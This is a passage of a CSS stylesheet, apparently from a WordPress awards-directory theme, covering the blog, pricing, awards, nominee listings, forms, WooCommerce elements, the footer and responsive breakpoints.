    margin-left: -5px;
}

table {
	border: 1px solid #eee;
	width: 100%;
}

table td,
table th{
	padding: 5px;
	border: 1px solid #eee;
}

.wp-calendar-table td#today {
	color: #fff;
	background: #fc4446;
	border-color: #fc4446;
}

pre{
	border: 1px solid #d1d1d1;
    font-size: 12px;
    line-height: 1.3125;
    margin: 0 0 1.75em;
    max-width: 100%;
    overflow: auto;
    overflow-wrap: break-word;
    padding: 1.75em;
    white-space: pre-wrap;
}

select{
	max-width: 100%;
}

.first {
    clear: both
}

.last {
    margin-right: 0
}



/************************************
BLOG
************************************/
.sticky-posts {
	background: #f2f1f1;
	padding: 10px;
	text-align: center;
	margin-bottom: 30px;
}

.about-message small,
.section-title small {
    text-transform: uppercase;
    letter-spacing: 2px;
}

.section-title small{
	margin-bottom: 20px;
	display: block;
}

.small-about-message .small-title {
    font-size: 24px;
    line-height: 24px;
    padding-bottom: 0;
    margin-bottom: 20px;
}

.user_name {
    font-size: 18px;
    font-weight: bold;
    padding: 0 0 5px;
}

.media-right,
.media > .pull-right {
    color: #999 !important;
    font-size: 11px;
    letter-spacing: 2px;
    padding-left: 10px;
    text-transform: uppercase;
}

.comments-list .media {
    padding: 15px;
    margin-bottom: 0;
	margin-top: 0;
}

.comments-list .btn.btn-primary.btn-sm{
	margin-right: 5px;
}

.comment-edit-link{
	color: #fff;
}

.comment-reply-link{
	background: #fc4446;
	color: #fff;
	font-weight: 500;
	letter-spacing: 2px;
	padding: 7px 10px;
	font-size: 11px;
	text-transform: uppercase;
}

.comment-reply-link:hover,
.comment-edit-link:hover{
	color: #fff;
}

.comments-list .media-list{
	margin-bottom: 0;
}

.children li:last-child{
	padding-bottom: 0;
	margin-bottom: 0;
}

.media-body .btn-primary {
    padding: 5px 10px !important;
    font-size: 11px !important;
}

.last-child {
    margin-bottom: 0 !important;
}

.comments-list img {
    max-width: 80px;
    margin-right: 30px;
}

.comments-list img.avatar{
	-webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

.authorbox-social li a {
    color: #999;
}

.authorbox-social ul {
    padding: 10px 0;
    margin-bottom: 0;
}

.authorbox {
    margin-bottom: 30px;
}

.authorbox img {
    min-width: 130px;
    margin: 10px 30px 10px 0 !important;
}

.blog-list {
    margin-bottom: 30px;
}

.blog-meta .list-inline li span {
    font-style: italic;
    color: #999;
    text-transform: none;
    letter-spacing: 0;
    font-size: 14px;
    padding-right: 5px;
    font-family: 'Playfair Display', sans-serif;
}

.blog-meta h3 {
    padding: 0;
    margin: 10px 0;
    font-size: 36px;
    line-height: 36px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.blog-meta small,
.blog-meta .list-inline li,
.blog-meta .list-inline li a {
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #2c2f33;
}

.blog-meta .list-inline li {
    color: #999999;
    letter-spacing: 0;
}

.blog-media img {
    max-width: 100%;
}

.blog-desc {
	float: left;
	width: 100%;
}

.blog-desc .carousel.slide {
	margin-bottom: 15px;
}

.carousel.slide .left.carousel-control span,
.carousel.slide .right.carousel-control span{
	vertical-align: middle;
	top: 45%;
	position: absolute;
}




.blog-media {
    margin-bottom: 25px;
}

.blog-desc .lead {
    color: #2c2f33;
    font-family: 'Playfair Display', sans-serif;
    font-weight: 400;
    padding: 0;
}

.wp-block-group.has-background {
    margin-bottom: 10px;
}


/************************************
PRICING
************************************/

.intro h2,
.pricing-plan h2 {
    font-weight: 700;
    font-size: 38px;
    line-height: 38px;
    padding: 0 0 20px;
    margin: 0;
}

.intro h1 {
    padding: 0px 0 20px;
}

.intro h2 {
    padding: 0;
    margin: 0;
    line-height: 200px;
    font-size: 200px;
    font-weight: bold;
}

.pricing-plan small {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.pricing-plan h4 {
    font-size: 58px;
    font-weight: bold;
}

.pricing-plan h4 sup {
    font-size: 21px;
    font-weight: normal;
}

.pricing-plan ul {
    padding: 30px;
}

.pricing-plan li {
    margin: 10px 0;
}

.pricing-plan li:before {
    font-family: "Flaticon";
    content: "\f101";
    padding-right: 10px;
}


/************************************
AWARDS
************************************/

.ageny-details {
    position: relative;
    display: block;
    margin-top: 20px;
}

.ageny-details ul {
    padding: 0;
    margin: 0;
}

.ageny-details li {
    margin-bottom: 15px;
}

.ageny-details li:last-child {
    margin-bottom: 0;
}

.ageny-details li a {
    color: #757575 !important;
    text-decoration: underline !important;
}

.ageny-details li i {
    width: 40px;
    font-size: 24px;
    vertical-align: middle;
    display: inline-block;
}

.review-single .content {
    padding: 30px;
}

.comments-list .form-group {
    margin: 0;
}

.comment-review {
    padding: 10px 30px;
    border: 1px solid #eee;
}

.review-single .site-small-desc h4,
.review-single .site-publisher h4 {
    font-size: 16px;
}

.review-single .site-publisher {
    padding: 15px 0 !important;
    margin-bottom: 0 !important;
}

.review-single .award-details {
    padding: 15px 0 !important;
    margin-bottom: 0 !important;
}

.review-single .content .site-wrapper {
    border: 1px solid #eee;
}

.review-single .question h3 {
    font-weight: bold;
}

.rating i {
    color: #dcdcdc;
}

.review-wrap label {
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none !important;
    color: #999999;
    font-size: 11px;
    height: auto;
    font-weight: 400;
    letter-spacing: 2px !important;
    outline: medium none;
    text-transform: uppercase;
}

.single-site .container-fluid {
    max-width: 95%;
}

.single-nominee .single-site .section.lb.review-single .container-fluid {
    max-width: 100%;
}

.site-vote {
    position: relative;
    border: 1px solid #eeeeee;
    margin-bottom: 15px;
    padding: 0 20px;
    height: 48px;
    line-height: 48px;
}

.site-vote small {
    position: absolute;
    height: 48px;
    bottom: 0;
    line-height: 48px;
    width: 60px;
    text-align: center;
    right: -1px;
    top: -1px;
    font-weight: 500;
    font-size: 12px !important;
}

.site-vote p {
    text-transform: uppercase;
    font-size: 11px !important;
    letter-spacing: 2px;
    padding: 0;
    margin: 0;
    line-height: 1;
}

.site-vote.skore small {
    background-color: #2c2f33 !important;
}

.single-site .award-details p {
    margin-bottom: 0 !important;
}

.section-ab-title {
    padding: 0;
    background-color: #2c2f33;
    display: inline-block;
}

.section-ab-title h4 {
    padding: 10px 30px;
    line-height: 1;
    color: #ffffff;
    margin: 0;
}

.site-tags,
.site-single-share,
.single-site .site-colors {
    padding: 20px 20px;
    border-top: 1px solid #eeeeee;
}

.single-site .site-colors .list-inline > li {
    display: inline-block;
    padding-right: 0;
}

.site-single-share {
    padding: 20px 0;
    border: 0 solid #eeeeee;
}

.site-single-share .cat_list {
    margin-right: -5px;
}

.like-button {
    padding: 30px;
    width: 100%;
    line-height: 1;
    text-align: center;
    background-color: #ffffff;
    border: 1px solid #eee;
    margin: 30px auto 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.single-nominee .like-single-nominee p a span {
	display: inline-block;
}

.single-author-info{
	min-height: 50px;
}

.single-nominee .single-top-content,
.author .single-top-content{
	padding-bottom: 90px;
}

.single-nominee .section.single-site,
.author .section.single-site{
	padding-bottom: 0;
}

.contact-form.search-top .form-group {
	position: relative;
}

.contact-form.search-top div.error{
	margin-top: -15px;
}

.success-message-email{
	padding-bottom: 20px;
}

.like-button:hover,
.like-button:focus {
    background-color: #2c2f33;
    border-color: #2c2f33;
}

.like-button a {
    color: #ffffff;
    font-size: 21px !important;
}

.like-button a i {
    font-size: 19px;
    padding-right: 5px;
}

.site-single-share .cat_list.site-cat {
    margin-left: -10px !important;
    margin-top: -5px;
}

.site-single-share .cat_list.site-cat a {
    background-color: #ffffff;
    padding: 5px 10px !important;
    opacity: 1;
    font-size: 11px;
    color: #999999 !important;
    letter-spacing: 2px;
    border: 1px solid #eeeeee !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

.single-site .site-tags .cat_list a {
    background-color: #ffffff;
    padding: 2px 10px;
    opacity: 1;
    font-size: 11px;
    letter-spacing: 2px;
    border: 1px solid #eeeeee;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
	text-transform: uppercase;
}

.single-site .site-single-share .cat_list a {
    background-color: #ffffff;
    padding: 2px 10px;
    border: 0 solid #eeeeee;
    color: #ffffff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

.single-site .site-single-share .cat_list li.facebook a {
    background-color: #3b5998;
}

.single-site .site-single-share .cat_list li.twitter a {
    background-color: #1da1f2;
}

.single-site .site-single-share .cat_list li.google-plus a {
    background-color: #34a853;
}

.single-site .site-single-share .cat_list li.pinterest a {
    background-color: #bd081c;
}

.author .site-single-share .cat_list li.facebook a {
    background-color: #3b5998;
}

.author .site-single-share .cat_list li.twitter a {
    background-color: #1da1f2;
}

.author .site-single-share .cat_list li.google-plus a {
    background-color: #34a853;
}

.author .site-single-share .cat_list li.pinterest a {
    background-color: #bd081c;
}

.single-site .site-colors .cat_list a {
    background-color: #f2f1f1;
    border: 1px solid #eee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #999;
    display: block;
    height: 17px;
    padding: 0;
    width: 40px;
}

.single-site .site-colors .cat_list a:hover {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

.site-desc {
    border-top: 1px solid #eeeeee;
    margin: 30px 0 0;
    padding: 20px 0 0;
}

.single-site .award-details {
    border: 1px solid #eeeeee;
}

.single-site .site-publisher h4.site-title {
    padding: 0 0 5px;
}

.single-site .site-publisher h4.site-title a {
    color: #999;
    vertical-align: top;
    font-size: 17px;
}

.single-site .site-publisher hr {
    margin: 30px 0;
}

.award-image img {
    width: 100%;
}

.awards-wrapper {
    position: relative;
    display: block;
    background: #ffffff;
}

.site-small-desc,
.site-publisher {
    padding: 30px;
    display: block;
    overflow: hidden;
    position: relative;
}

.site-publisher img {
    max-width: 60px;
    float: left;
    margin: 0 20px 0 0;
	-webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

.single-nominee .site-publisher img,
.list-items .site-publisher img{
	-webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

.user-avatar {
	display: block;
	overflow: hidden;
}

.site-small-desc h4,
.site-publisher h4 {
    padding: 0;
    margin: 5px 0;
    font-weight: 700;
}

.site-small-desc p,
.site-publisher small {
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.site-publisher p {
    padding: 5px 0 0;
    margin: 0;
}

.site-share {
    position: absolute;
    top: -4px;
    right: -40px;
    height: 40px;
}

.site-share ul {
    padding: 0;
    margin: 3px 0;
}

.site-share li {
    background-color: #fff;
    width: 35px;
    height: 35px;
    line-height: 30px;
    margin: 0 0 3px 0;
    padding: 0;
    display: block;
    text-align: center;
    border: 1px solid #eee;
    text-align: center;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.site-share li:first-child {
    margin-left: 0;
}

.site-share li:hover i {
    color: #2c2f33;
}

.site-share li i {
    font-size: 14px;
}

.corner-ribbon {
    background: #e43 none repeat scroll 0 0;
    color: #ffffff;
    left: -50px;
    letter-spacing: 1px;
    line-height: 36px;
    position: absolute;
    text-align: center;
    top: 25px;
    width: 125px;
}

.site-progress {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 30px;
    display: block;
    overflow: hidden;
    position: relative;
}

.site-progress p {
    margin: 18px 0;
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #2c2f33;
}

.site-progress .site-desc {
    margin: 0;
    border-top: 0;
    padding: 0;
}

.corner-ribbon.top-right {
    left: auto;
    right: -55px;
    top: -37px;
    -webkit-transform: rotate(41deg);
    -moz-transform: rotate(41deg);
    -ms-transform: rotate(41deg);
    -o-transform: rotate(41deg);
    transform: rotate(41deg);
}

.corner-ribbon .flaticon-heart {
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    margin-right: 10px;
    margin-top: 30px;
    padding-top: 14px;
    -webkit-transform: rotate(-40deg);
    -moz-transform: rotate(-40deg);
    -ms-transform: rotate(-40deg);
    -o-transform: rotate(-40deg);
    transform: rotate(-40deg);
}

.sl-icon i {
	display: block;
}

.sw {
    position: relative;
    display: block;
    margin-bottom: 5px;
}

.progress {
    background: #f2f1f1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    height: 10px;
    margin: 0;
    box-shadow: none;
}

.entry {
    position: relative;
    margin-bottom: 0;
    overflow: hidden;
}

.awards-winner .entry{
	margin-bottom: 30px;
}

.magnifier {
    position: absolute;
    top: 0;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0.65+0,0+100;Neutral+Density */
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    zoom: 1;
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.magnifier .magni-desc h4 a,
.magnifier .magni-desc h4,
.magnifier .magni-desc p,
.magnifier {
    cursor: url(../images/cursor.png), auto;
}

.entry:hover .magnifier {
    zoom: 1;
    bottom: 0;
    filter: alpha(opacity=100);
    opacity: 1;
}

.magnifier .magni-desc {
    position: absolute;
    left: 0;
    top: 50%;
    text-align: center;
    bottom: 10px;
    opacity: 0;
    width: 100%;
    margin: -20px auto;
    display: block;
}

.entry:hover .magnifier .magni-desc {
    zoom: 1;
    filter: alpha(opacity=100);
    opacity: 1;
}

.magnifier .magni-desc h4 a,
.magnifier .magni-desc h4 {
    font-size: 28px;
    letter-spacing: 2px;
    padding: 0;
    margin: 0;
    font-weight: 400;
    color: #fff;
    text-decoration: none !important;
    text-transform: capitalize;
}

.editor-picks .magnifier .magni-desc h4 a,
.editor-picks .magnifier .magni-desc h4,
.awards-winner .magnifier .magni-desc h4,
.awards-winner .magnifier .magni-desc h4 a {
    font-size: 18px;
}

.editor-picks .col-md-6 {
    margin: 15px 0;
}

.magnifier .magni-desc p,
.magnifier .magni-desc a {
    color: #ffffff !important;
}

.magnifier .magni-desc p {
    letter-spacing: 2px;
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.5) !important;
    font-size: 11px;
}


/************************************
LIST ITEMS
************************************/

.cat_list a {
    background-color: #f2f1f1;
    color: #999;
    display: block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    padding: 7px 14px;
}

.cat_list {
    padding: 0;
    margin: 0;
}

.cat_list li {
    margin: 5px 0 5px 0;
}

.archive_list {
    margin: 0;
    padding: 0;
}

.archive_list li {
    width: 7%;
    color: #999;
    text-align: center;
    margin: 0 !important;
}

.search-top {
    padding: 15px;
    margin-bottom: 30px;
    display: block;
    position: relative;
    background-color: #ffffff;
}

.search-top.site-search .form-group{
	margin-bottom: 0;
}

.nominee-search-form-content{
	margin-bottom: 30px;
}

.search-top.site-search{
	padding: 15px!important;
	margin: 0!important;
}

.search-top.contact-form {
    padding: 0;
    margin-bottom: 0;
}

.submit-site-section .search-top {
    background-color: transparent;
}

.submit-site-section .search-top .content {
    margin-bottom: 30px;
}

.search-top.contact-form.form-horizontal .control-label {
    font-weight: 400;
    margin-bottom: 0;
}

.search-top.contact-form.form-horizontal .col-sm-2 {
    padding: 0 !important;
    line-height: 46px;
}

.bootstrap-select > .dropdown-toggle.bs-placeholder:hover,
.bootstrap-select > .dropdown-toggle.bs-placeholder:focus,
.bootstrap-select > .dropdown-toggle.bs-placeholder:active {
    color: #ffffff;
}

.search-top .btn-group.open .dropdown-toggle,
.search-top .btn-default {
    background-color: #fff;
    border-color: #eee;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none !important;
    color: #999999;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    outline: none;
    height: 50px;
    padding: 10px 20px !important;
}

.search-top.contact-form .form-control,
.login-page.content .form-control{
    background-color: #fff;
    border-color: #eee;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none !important;
    color: #999999;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    outline: none;
    height: 50px;
}

.search-top.contact-form .form-control,
.login-page.content .form-control{
    margin-bottom: 20px;
}

.search-top.contact-form .bootstrap-select {
    background: #111 none repeat scroll 0 0;
    padding: 0;
    width: 100%;
}

.search-top.contact-form .form-group {
    padding: 0;
    margin: 0;
}

.search-top.contact-form textarea {
    min-height: 120px;
    padding-top: 20px;
}

.search-top .bootstrap-select.btn-group .dropdown-menu {
    border-color: #eee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    box-shadow: none;
    box-sizing: border-box;
    min-width: 100%;
}

.search-top .dropdown-menu a:hover,
.search-top .dropdown-menu a:focus,
.search-top .dropdown-menu > .active > a,
.search-top .dropdown-menu > .active > a:hover,
.search-top .dropdown-menu > .active > a:focus {
    background-color: #f2f1f1;
}

.search-top .bootstrap-select.btn-group .dropdown-menu .form-control {
    box-shadow: none;
    background-color: #f2f1f1;
    border-color: #eeeeee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.search-top .bootstrap-select.btn-group .dropdown-menu > li > a {
    clear: both;
    color: #999;
    display: block;
    font-size: 12px;
    font-weight: normal;
    letter-spacing: 2px;
    line-height: 1;
    padding: 10px 20px;
    text-transform: uppercase;
    white-space: nowrap;
}

.bb:hover {
    background-color: #2c2f33;
}

.callout h3 {
    font-size: 90px;
    line-height: 90px;
    margin-top: 0;
    color: #ffffff;
    font-weight: bold;
}

.callout h4 {
    color: #ffffff;
}

.callout h3 sup {
    font-size: 34px;
    top: -0.2em;
    vertical-align: super;
}

.callout .lead {
    color: #ffffff;
    font-size: 29px;
    font-weight: bold;
    line-height: 36px;
    padding: 30px 8px 0;
}

.likebutton {
    opacity: 0.5;
    line-height: 1.4;
    margin-top: 6px;
    font-size: 16px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.site-small-desc p {
    margin-top: 5px;
    margin-bottom: 0;
    padding-bottom: 0;
}

.site-small-desc {
    padding: 30px;
    background-color: #ffffff;
}

.list-items .col-sm-6,
.list-items .col-md-3 {
    margin-bottom: 30px;
}

.list-items .award-details {
    margin-bottom: 30px;
}

.section-button {
    margin-top: 15px;
    text-align: center;
    position: relative;
    display: block;
}

.btn-primary,
.button {
    text-align: center;
    padding: 15px 30px;
    border: 1px solid #2c2f33;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-transform: uppercase;
    color: #2c2f33;
    font-size: 12px;
    margin: auto;
    font-weight: 500;
    letter-spacing: 2px;
    background-color: transparent;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.woocommerce ul.products li.product .button,
.woocommerce a.button.alt,
.woocommerce div.product form.cart .button,
.comment-respond .form-submit .submit,
.woocommerce-MyAccount-content .button,
.woocommerce .button.wc-forward,
.woocommerce .button{
	font-weight: 500!important;
	font-size: 12px!important;
	-webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
	border: 1px solid #2c2f33!important;
	padding: 15px 30px!important;
	background: none!important;
	color: #2c2f33!important;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text{
	padding: 6px;
	height: 45px;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text{
	padding: 6px;
}

.btn-group.bootstrap-select.country_to_state.country_select .btn.dropdown-toggle.btn-default{
	display: none;
}

.woocommerce form .form-row label{
	font-weight: normal;
}

.woocommerce div.product .woocommerce-tabs .panel{
	padding: 15px!important;
}

.woocommerce form.login,
.woocommerce form.register {
	border: none!important;
	padding: 0!important;
	margin: 0!important;
}

.woocommerce-MyAccount-content .form-control.login-field,
.input-text {
	-webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
	border: 1px solid #eee!important;
	height: 50px;
	color: #999;
	padding-left: 10px;
}

.cart .input-text.qty.text{
	height: 45px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price{
	color: #999;
}

.woocommerce span.onsale{
	height: 32px;
	width: 32px;
	font-weight: normal;
}

.woocommerce-MyAccount-content .btn.dropdown-toggle.btn-default{
	display: none;
}

.comment-form-rating .bootstrap-select > .dropdown-toggle.bs-placeholder{
	display: none;
}

.more-link{
	text-align: center;
    padding: 15px 30px;
    border: 1px solid #2c2f33;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-transform: uppercase;
    color: #2c2f33;
    font-size: 12px;
    margin: auto;
    font-weight: 500;
    letter-spacing: 2px;
    background-color: transparent;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
	line-height: 50px;
}

.btn-offical {
    text-align: center;
    padding: 15px 30px;
    border: 1px solid #2c2f33;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-transform: uppercase;
    color: #2c2f33;
    font-size: 12px;
    margin: auto;
    font-weight: 500;
    letter-spacing: 2px;
    background-color: transparent;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.ts-button{
	padding: 15px 30px;
	text-transform: uppercase;
	font-weight: 500;
}

.ts-button-style-default:hover{
	opacity: 1!important;
}

.archive-title {
    display: block;
    margin-bottom: 20px;
}

.btn-file {
    overflow: hidden;
    position: relative;
    margin-top: 20px;
    vertical-align: middle;
}

.btn-file > input {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    transform: translate(-300px, 0) scale(4);
    font-size: 23px;
    direction: ltr;
    cursor: pointer;
}

.fileupload .uneditable-input {
    display: inline-block;
    margin-bottom: 0px;
    vertical-align: middle;
    cursor: text;
}

.fileupload .thumbnail {
    overflow: hidden;
    display: inline-block;
    margin-bottom: 5px;
    vertical-align: middle;
    text-align: center;
}

.fileupload .thumbnail > img {
    max-height: 100%;
}

.fileupload .btn {
    vertical-align: middle;
    margin: 6px 6px 0 0;
}

.fileupload-exists .fileupload-new,
.fileupload-new .fileupload-exists {
    display: none;
}

.fileupload-inline .fileupload-controls {
    display: inline;
}

.fileupload-new .input-group .btn-file {
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -ms-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}

.fileupload-preview {
    background: #f2f1f1 none repeat scroll 0 0;
    border: 1px solid #eeeeee;
    height: auto;
    padding: 20px;
    width: 260px;
}
.fileupload-new.thumbnail-borderless .thumbnail {
    border: 1px solid #ddd;
}

.success-message.color{
	text-align: center;
}

.control-label small {
    display: block;
    margin-top: -20px;
}

.control-group.warning .fileupload .uneditable-input {
    color: #a47e3c;
    border-color: #a47e3c;
}

.control-group.warning .fileupload .fileupload-preview {
    color: #a47e3c;
}

.control-group.warning .fileupload .thumbnail {
    border-color: #a47e3c;
}

.control-group.error .fileupload .uneditable-input {
    color: #b94a48;
    border-color: #b94a48;
}

.control-group.error .fileupload .fileupload-preview {
    color: #b94a48;
}

.control-group.error .fileupload .thumbnail {
    border-color: #b94a48;
}

.control-group.success .fileupload .uneditable-input {
    color: #468847;
    border-color: #468847;
}

.control-group.success .fileupload .fileupload-preview {
    color: #468847;
}

.control-group.success .fileupload .thumbnail {
    border-color: #468847;
}

.form-group span.color{
	display: block;
	line-height: 20px;
	margin-bottom: 5px;
	margin-top: -10px;
}

.product-fields-paid-version{
	display: none;
}
/************************************
FOOTER
************************************/

.content {
    padding: 60px;
    background-color: #ffffff;	
}

.content-page {
	min-height: 300px;
}

.footer h4 {
    font-size: 21px;
    font-weight: bold !important;
    margin: 0;
    padding: 4px 0 20px;
}

.footer li a {
    border-bottom: 2px solid transparent;
    font-size: 15px;
    display: inline-block;
    color: #757575;
}

.footer ul{
	padding: 0;
}

.footer li {
    margin-bottom: 5px;
	list-style: none;
}

.footer ul,
.footer li:last-child {
    margin-bottom: 0;
}

.social-links li {
    border: 1px solid #eeeeee;
    color: #ffffff;
    display: inline-block;
    height: 35px;
    line-height: 33px;
    padding: 0;
    text-align: center;
    margin: 0 0 0 5px;
    width: 35px;
}

.social-links li a {
    color: #ffffff;
    border-bottom: 0;
}

.site-publisher p,
.footer .text-widget p {
    font-size: 15px;
    color: #757575;
    line-height: 26px;
    font-weight: 400;
}

.copyrights {
    padding: 0;
    font-size: 15px;
    background-color: #ffffff;
}

.copyrights .container {
    padding: 45px 15px;
    border-top: 1px solid #eeeeee;
}

.copyrights li a {
    color: #757575;
}

.copyrights li a {
    margin: 0;
    text-transform: capitalize;
    padding: 0;
}

.copyrights img {
    max-width: 65px;
    margin: 0 auto 30px;
}

.copyrights p {
    margin: 5px 0;
    padding-bottom: 0;
}

.copyrights ul li {
    margin: 0 5px !important;
    padding: 0 !important;
}

.copyrights ul {
    padding: 0 !important;
    margin: 0 !important;
}


/************************************
RESPONSIVE
************************************/

@media (max-width: 1228px) {
    .header .container-header,
    .lpad .container {
        width: 100% !important;
    }
}

@media (max-width: 992px) {
    .search-menu {
        display: none !important;
    }
    .section {
        padding: 90px 0 !important;
    }
    .lpad .container,
    .container {
        width: 90% !important;
    }
    .lpad .award-details {
        margin-top: 30px;
    }
    .editor-picks .col-md-6 {
        margin: 15px 0;
    }
    .bb {
        text-align: center;
    }
}

@media (max-width: 902px) {
    .navbar-default .navbar-nav.navbar-left > li::before {
        display: none;
    }
    .navbar-default .navbar-nav > li > a {
        padding: 0 4px 0 8px;
    }
}

@media (max-width: 768px) {
    .comment-review {
        display: none;
    }
    .m30 {
        margin-top: 30px;
    }
    .intro h2 {
        line-height: 80px;
        font-size: 80px;
    }
    .content {
        padding: 30px;
    }
    .archive_list li {
        width: 10%;
    }
    .header {
        padding: 30px 0;
    }
    .navbar-brand {
        padding: 0 15px;
    }
    .navbar-default .navbar-nav > li > a {
        height: 45px;
        line-height: 45px;
    }
    .newsletterform .input-group,
    .newsletterform .form-control {
        width: 100% !important;
    }
    .small-title,
    .section-title .small-title {
        font-size: 38px!important;
        line-height: 38px;
    }
    .media-left,
    .media-right,
    .media-body {
        display: block;
        margin: 30px 0;
    }
}

@media (max-width: 500px) {
    .single-site .site-single-share .cat_list li {
        width: 40%;
    }
    .site-single-share .cat_list.site-cat li {
        width: 100%;
    }
    .content {
        padding: 45px 15px;
    }
    .archive_list li {
        width: 25%;
        margin: auto !important;
        text-align: center;
    }
}

@media (min-width: 992px) {
    .header .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
    .header .hasmenu:hover > ul {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    .header .navbar-nav .hasmenu ul {
        -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    }
    .header .hasmenu .dropdown-menu {
        min-width: 220px;
        padding: 0;
